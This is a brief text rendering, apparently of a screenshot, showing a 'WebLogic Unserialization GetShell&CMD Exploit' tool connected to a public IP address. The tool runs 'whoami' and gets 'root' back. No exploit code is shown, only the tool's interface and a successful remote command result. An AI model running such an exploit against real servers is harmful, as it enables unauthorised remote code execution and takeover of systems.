 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 114.242.218.150 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org